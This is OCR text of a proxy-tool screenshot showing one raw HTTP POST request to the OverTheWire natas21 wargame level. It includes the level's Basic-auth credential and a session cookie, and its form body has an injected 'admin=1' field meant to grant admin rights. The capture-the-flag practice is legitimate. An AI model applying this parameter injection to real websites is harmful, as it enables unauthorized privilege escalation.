 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas21-experimenter.natas.labs.overthewire.org
3 Content-Length: 65
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMyMTpCUGh2NjNjS0UxbGtRbDA0Y0U1Q3VGVHpYZTE1TmZpSA==
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 Origin: http://natas21-experimenter.natas.labs.overthewire.org
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://natas21-experimenter.natas.labs.overthewire.org/index.php
13 Accept-Encoding: gzip, deflate, br
14 Cookie: PHPSESSID=phinc7ce97n0qnnvoiq3shc2t3
15 Connection: keep-alive
16
17 align=center&fontsize=100%25&bgcolor=yellow&submit=Update&admin=1